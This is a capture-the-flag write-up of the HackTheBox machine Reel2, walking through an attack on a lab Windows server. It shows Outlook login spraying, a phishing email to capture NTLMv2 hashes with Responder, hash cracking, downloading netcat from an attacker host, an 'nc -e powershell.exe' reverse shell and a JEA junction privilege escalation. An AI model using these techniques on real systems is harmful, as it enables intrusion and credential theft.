Reel2 - [HTB]
![Cover Image for Reel2 - [HTB]](/assets/images/blog/Reel2.assets/Reel2.png)

Table of Contents
Introduction
Reel2 is a hard Windows HackTheBox machine where the attacker will have to craft some credentials for a phishing attack. Then, he or she will have to crack a NTLMv2 hash to get login in the machine, obtaining the user flag. Finally, in order to become root, the attacker will have to play with a powershell session and symbolic links in order to get access to the root's desktop.
Enumeration
As always, let's start checking if there are some opened ports.
kali@kali:$ sudo nmap -sS -p- -n -T5 --open -oN AllPorts.txt 10.10.10.210
# Nmap 7.91 scan initiated Sat Jan 30 05:14:48 2021 as: nmap -sS -p- -n -T5 --open -oN AllPorts.txt 10.10.10.210
Nmap scan report for 10.10.10.210
Host is up (0.043s latency).
Not shown: 65519 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
443/tcp open https
5985/tcp open wsman
6001/tcp open X11:1
6002/tcp open X11:2
6004/tcp open X11:4
6005/tcp open X11:5
6006/tcp open X11:6
6007/tcp open X11:7
6008/tcp open X11:8
6010/tcp open x11
6011/tcp open x11
6012/tcp open x11
6017/tcp open xmail-ctrl
6022/tcp open x11
8080/tcp open http-proxyThen, we continue scanning all open ports.
kali@kali:$ sudo nmap -sC -sV -T5 -p80,443,5985,6001,6002,6004,6005,6006,6007,6008,6010,6011,6012,6017,6022,8080 -n -oN PortsInDepth.txt 10.10.10.210
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
|_http-title: 403 - Forbidden: Access is denied.
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=Reel2
| Subject Alternative Name: DNS:Reel2, DNS:Reel2.htb.local
| Not valid before: 2020-07-30T10:12:46
|_Not valid after: 2025-07-30T10:12:46
|_ssl-date: 2021-01-30T10:56:24+00:00; +9m11s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6001/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6002/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6004/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6005/tcp open msrpc Microsoft Windows RPC
6006/tcp open msrpc Microsoft Windows RPC
6007/tcp open msrpc Microsoft Windows RPC
6008/tcp open msrpc Microsoft Windows RPC
6010/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6011/tcp open msrpc Microsoft Windows RPC
6012/tcp open msrpc Microsoft Windows RPC
6017/tcp open msrpc Microsoft Windows RPC
6022/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.2.32)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.2.32
|_http-title: Welcome | Wallstant
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsLaunching dirbuster to port 443, we can discover several directories.
kali@kali:/mnt/hgfs/2_MisPostsBlog/HTB/Reel2$ gobuster dir -t 20 -k -u https://10.10.10.210/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://10.10.10.210/
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2021/01/30 06:42:45 Starting gobuster
===============================================================
/public (Status: 302)
/exchange (Status: 302)
/Public (Status: 302)
/rpc (Status: 401)
/owa (Status: 301)
/Exchange (Status: 302)
/ecp (Status: 301)
/RPC (Status: 401)
[ERROR] 2021/01/30 06:50:27 [!] Get https://10.10.10.210/powershell: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
/ews (Status: 301)
/PUBLIC (Status: 302)
/exchweb (Status: 302)
===============================================================
2021/01/30 07:15:12 Finished
===============================================================However, the only ones that we should care about are /rpc and /owa.
Furthemore, at the 8080 port there is a social network application.
Because, the machine's icon show some fishing rods, it seems that we need to do some kind of fishing attacks in order to impersonate somebody. Moreover, the social network application doesn't seem vulnerable to any kind of exploit. Hence, let's try obtaining some credentials by gathering information at "Wallstant".
At http://reel2.htb:8080/search we can obtain all users registered at "Wallstant", with the following JavaScript.
var texto = '';
$('.user_follow_box_a').each(function() {
var line = $(this).html();
try {
var username = line.split('@')[1].split('<')[0];
texto += username+'\n';
} catch {}
});
console.log(texto);
However, we are only going to keep the usernames who have an associated post on the social network, because they seems to be active in the machie. These usernames are going to be used to create a username list with hashcat.


kali@kali:~$ cat users.txt
egre55
cube
svensson
kali@kali:~$ hashcat -r /usr/share/hashcat/rules/generated.rule --wordlist users.txt --stdout > usernames.txtFurthermore, we are going to use the words inside each post with the purpose of creating possible passwords with hashcat that would be used against the users before mentioned.
kali@kali:~$ cat wordlist.txt
Enjoying
a
fika
with
@egre55
2020
this
summer
is
so
hot
hot!
kali@kali:~$ /usr/share/hashcat-utils/combinator.bin wordlist.txt wordlist.txt > combinatory.txt
kali@kali:~$ hashcat -r /usr/share/hashcat/rules/generated.rule --wordlist combinatory.txt --stdout > passwords.txtObtaining credentials
Using the generated credentials and the Cluster Bomb attack of the tool Burpsuite against the URL /owa/auth.owa, we obtain the credentials:
s.svensson:Summer2020
Phishing attack
Note: The Outlook Wep App is in Swedish, but do not worry I will guide you so you will be able to do the attack as well.

The attack in question is an Outlook phishing attack used by attackers to obtain the victim's NetNTLMv2 hash. Moreover, clicking in "Address Book" we obtain a lot of email addresses, that they will be our victims in this attack.
Note: In order to send an email: first, click on the "Book"; secondly, select all the users using Ctrl or Shift, thirdly, right click in a contact and finally click on "Nytt meddelande" and "Ja".

Execute responder with the VPN interface.
kali@kali:$ sudo responder -I tun0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[...]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.56]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
Finally, send an email with a attached link that points to your machine.
The result is an NTLMv2 credential.
[HTTP] Sending NTLM authentication request to 10.10.10.210
[HTTP] POST request from: 10.10.10.210 URL: /
[HTTP] Host : 10.10.14.56
[HTTP] NTLMv2 Client : 10.10.10.210
[HTTP] NTLMv2 Username : htb\k.svensson
[HTTP] NTLMv2 Hash : k.svensson::htb:994967cabfdf1e75:3069CE0A0C29E68408C37FD5863B2FE4:0101000000000000C7C545885B08D701E790A8D053DA22B0000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E0073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C00080030003000000000000000000000000040000051C445B8ABE2A131DCAE8CF3E09758D7A7B011A944F1498AA7EEC4211D95AEDB0A001000000000000000000000000000000000000900200048005400540050002F00310030002E00310030002E00310034002E00350036000000000000000000
Using hashcat we can retrieve the actual password.
kali@kali:$ hashcat -m 5600 hash3.txt rockyou.txt --show
K.SVENSSON::htb:a8f16d7ae79f5579:b490cc85288734c01b454238dd6a1dff:01010000000000001f8192c1dc06d7016ca9142333e647fb000000000200060053004d0042000100160053004d0042002d0054004f004f004c004b00490054000400120073006d0062002e006c006f00630061006c000300280073006500720076006500720032003000300033002e0073006d0062002e006c006f00630061006c000500120073006d0062002e006c006f00630061006c000800300030000000000000000000000000400000f4a790178dd5bd83aea0452ff0017161155fdc611d628c221956ca04c084c23e0a001000000000000000000000000000000000000900220048005400540050002f00310030002e00310030002e00310034002e003100330037000000000000000000:kittycat1
Remote Code Execution
The port 5985 is opened so we can use evil-winrm, but it shows the following error.
kali@kali:$ evil-winrm -u 'K.SVENSSON' -p 'kittycat1' -i reel2.htb.local
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Evil-WinRM PS The term 'Invoke-Expression' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or i
f a path was included, verify that the path is correct and try again. + CategoryInfo : ObjectNotFound: (Invoke-Expression:String) [], CommandNotFoundException + FullyQualifi
edErrorId : CommandNotFoundException> Nonetheless, we can use Powershell in order to execute commands remotely on the machine, obtaining the user flag.
Note: You can install powershell with following command.
sudo apt install powershellNote1: The powershell commands must be written inside a script block.
kali@kali:$ pwsh
PowerShell 7.0.0
Copyright (c) Microsoft Corporation. All rights reserved.
https://aka.ms/powershell
Type 'help' to get help.
A new PowerShell stable release is available: v7.1.2
Upgrade now, or check out the release page at:
https://aka.ms/PowerShell-Release?tag=v7.1.2
PS /mnt/hgfs/2_MisPostsBlog/HTB/Reel2> Enter-PSSession –ComputerName reel2.htb -Credential k.svensson -Authentication Negotiate
PowerShell credential request
Enter your credentials.
Password for user k.svensson: *********
[reel2.htb]: PS>&{type C:\Users\k.svensson\Desktop\user.txt}
[CENSORED]Post explotation
Because, I didn't want to write every time the script block I uploaded a 64 bit windows netcat using the python http module and powershell.
[reel2.htb]: PS> &{iwr -uri http://10.10.14.94/nc64.exe -o "C:\Windows\System32\spool\drivers\color\nc.exe"}
[reel2.htb]: PS> &{C:\Windows\System32\spool\drivers\color\nc.exe -e powershell.exe 10.10.14.94 4444} Inside the k.svenssons's desktop there is a windows sticky note, thus going to the sticky notes local storage appears to be a log file named 000003.log.
PS C:\Users\k.svensson\AppData\Roaming\stickynotes\Local Storage\leveldb> dir -Force
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/19/2021 6:49 AM 2695 000003.log
-a---- 7/30/2020 1:19 PM 16 CURRENT
-a---- 7/30/2020 1:19 PM 0 LOCK
-a---- 2/19/2021 6:49 AM 182 LOG
-a---- 2/18/2021 12:47 PM 182 LOG.old
-a---- 7/30/2020 1:19 PM 41 MANIFEST-000001 Using Get-Content shows to little despite the quantity of bytes it has.
PS C:\Users\k.svensson\AppData\Roaming\stickynotes\Local Storage\leveldb> Get-Content 000003.log
Get-Content 000003.log
/?uBVERSION1
META:app://.~K
META:app://.
_OA_app://.closed{"closed":"yes"}?Iz5V
META:app://.
E??OAU
META:app://.
d"_OAU
[...]Hence, I encoded it using base64 so I could download it to my machine, for a later analysis with the command strings.
PS C:\Users\k.svensson\AppData\Roaming\stickynotes\Local Storage\leveldb> [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($text))
[System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($text))
L8Oh4oKsdUIAAQEAAAAAAAAAAwAAAAEHVkVSU0lPTgExAAxNRVRBOmFwcDovLy4AG19hcHA6Ly8uAAFfX3N0b3JlanNfX3Rlc3RfX1rigJnigJM5WwE[...]
kali@kali:$ echo L8Oh4oKsdUIAAQEAAAAAAAAAAwAAAAEHVkVSU0lPTg... | base64 -e | strings | more
VERSION
META:app://.
_app://.
__storejs__test__Z
META:app://.
_app://.
{"first":"<p>Credentials for JEA</p><p>jea_test_account:Ab!Q@vcg^%@#1</p>","back":"rgb(255, 242, 171)","title":"rgb(255, 235, 129)","wid":"350","hei":"375","deleted":"no","closed":"yes","locked":"no"}
_app://.
__storejs__test__
_app://.
closed
{"closed":"yes"}Now, we have another pair of credentials, that can also be used for login with powershell.
jea_test_account:Ab!Q@vcg^%@#1However, we need to do it in an alternative way.
PS /root/Escritorio/Caja HTB> $user = "jea_test_account"
PS /root/Escritorio/Caja HTB> $pass = ConvertTo-SecureString "Ab!Q@vcg^%@#1" -AsPlainText -Force
PS /root/Escritorio/Caja HTB> $cred = New-Object System.Management.Automation.PSCredential -ArgumentList ($user, $pass)
PS /root/Escritorio/Caja HTB> Enter-PSSession -Computer 10.10.10.210 -credential $cred -Authentication Negotiate -ConfigurationName jea_test_account
[10.10.10.210]: PS>Furthermore, we can not execute any command due to no-language mode.
[10.10.10.210]: PS> &{Get-Command}
The syntax is not supported by this runspace. This can occur if the runspace is in no-language mode.
+ CategoryInfo : ParserError: (&{Get-Command}:String) [], ParseException
+ FullyQualifiedErrorId : ScriptsNotAllowedNevertheless, there was a couple of config files at the k.svensson' s Documents folder.
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/30/2020 5:14 PM WindowsPowerShell
-a---- 7/31/2020 11:58 AM 5600 jea_test_account.psrc
-a---- 7/31/2020 11:58 AM 2564 jea_test_account.pssc For one side, in the jea_test_account.psrc file we can see the definition of the function Check-File which checks if exists any file in the D: drive, which doesn't exists, or in the C:\ProgramData folder, which exists, and shows its contests.
PS C:\Users\k.svensson\Documents> type jea_test_account.psrc
[...]
# Functions to define when applied to a session
FunctionDefinitions = @{
'Name' = 'Check-File'
'ScriptBlock' = {param($Path,$ComputerName=$env:COMPUTERNAME) [bool]$Check=$Path -like "D:\*" -or $Path -like "C:\ProgramData\*" ; if($check) {get-content $Path}} }
[...]For the other side, in the jea_test_account.pssc file we can see: why the jes_test_account is being executed as administrator and the set up of no-language mode.
PS C:\Users\k.svensson\Documents> type jea_test_account.pssc
[...]
# Whether to run this session configuration as the machine's (virtual) administrator account
RunAsVirtualAccount = $true
[...]
# User roles (security groups), and the role capabilities that should be applied to them when applied to a session
RoleDefinitions = @{
'htb\jea_test_account' = @{
'RoleCapabilities' = 'jea_test_account' } }
# Language mode to apply when applied to a session. Can be 'NoLanguage' (recommended), 'RestrictedLanguage', 'ConstrainedLanguage', or 'FullLanguage'
LanguageMode = 'NoLanguage'
} Therefore, we can deduce that we can read as Administrator any file inside the C:\ProgramData folder using the jea_test_account powershell account.
Privilege escalation
Because we have write permissions with the user k.svensson we can create a symbolic link of the Administrator's desktop, thus we can read the root.txt file.
To tackle this problem we are going to use the cmd terminal, so we can create a folder symbolic link.
PS C:\ProgramData> cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\ProgramData>mklink /j Administrator C:\Users\Administrator
mklink /j Administrator C:\Users\Administrator
Junction created for Administrator <<===>> C:\Users\Administrator
Then, we only have to come back the powershell session as jea_test_account, executing the function Check-File passing as argument the path of the root.txt file, obtaining the root's flag.
[10.10.10.210]: PS>Check-File C:\ProgramData\Administrator\Desktop\root.txt
CENSORED_FLAG
Finally, I would like to thanks xavilok, who helped me completing the machine.